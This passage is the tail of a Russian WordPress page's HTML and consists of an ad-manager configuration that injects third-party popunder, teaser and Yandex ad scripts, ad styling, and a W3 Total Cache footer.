c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"8414","html":[{"fst":"<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n\n<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"8419","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"8403","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8413","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"8422","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"8423","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"8425","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"8426","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar_box div","search_all":"true"}},"ID":"8410","html":[{"fst":"<!-- Yandex.RTB R-A-2828519-4 -->\n<div id=\"yandex_rtb_R-A-2828519-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2828519-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2828519-4\"\n\t})\n})\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"20\">\n<div id=\"yandex_rtb_R-A-2828519-4\"><\/div>\n<script>\nfunction updateBlock_sidebar() {\n    window.yaContextCb.push(() => {\n        Ya.Context.AdvManager.render({\n            \"blockId\": \"R-A-2828519-4\",\n            \"renderTo\": \"yandex_rtb_R-A-2828519-4\"\n        });\n    });\n}\n\nsetInterval(updateBlock_sidebar, 30000);\n\nupdateBlock_sidebar();\n<\/script>\n\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"1"}},"ID":"8429","html":[{"fst":"<script>\nfunction renderAd() {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-2828519-3\",\n        \"type\": \"topAd\",\n        \"platform\": \"touch\"\n    });\n}\n\n\/\/ Первоначальный рендеринг блока при загрузке страницы\nrenderAd();\n\n\/\/ Обновление рекламного блока каждые 30 секунд\nsetInterval(() => {\n    renderAd();\n}, 30000); \/\/ 30000 миллисекунд = 30 секунд\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2828519-2\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: oldmunhen.ru @ 2025-09-06 13:30:19 by W3 Total Cache
-->